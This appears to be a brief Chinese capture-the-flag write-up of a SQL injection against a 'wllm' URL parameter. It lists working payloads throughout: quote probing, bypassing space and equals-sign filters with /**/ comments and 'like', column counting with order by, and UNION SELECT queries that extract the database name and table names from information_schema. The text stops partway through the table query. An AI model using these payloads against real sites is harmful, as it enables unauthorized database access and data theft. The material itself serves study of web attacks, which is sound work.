 1.测试
1 # 按照标题参数wllm
2 ?wllm=1 -- 正常
3 ?wllm=1' -- 报错
4 ?wllm=1'%23 -- 正常
5 ?wllm=-1'or 1=1%23 -- 发现有过滤
6
2.测试过滤
1 # 测试过滤
2 空格，等号
3 空格=>/**/
4 等号=>like
5
3.注入过程
1 # 测试长度
2 ?wlmm=1'order/**/by/**/3%23 -- 正常
3 ?wlmm=1'order/**/by/**/4%23 -- 错误
4
5 -- 测试长度为3
6 # 测试回显
7 ?wlmm=-1'union/**/select/**/1,2,3%23 # 2,3回显位置
8
9 # 查库
10 ?wllm=-1'union/**/select/**/1,2,database()%23 # test_db
11
12 # 查表
13 ?wllm=-1'union/**/select/**/1,2,group_concat(table_name)/**/from/**/informa
tion_schema.tables/**/where/**/table_schema/**/like/**/'test_db'%23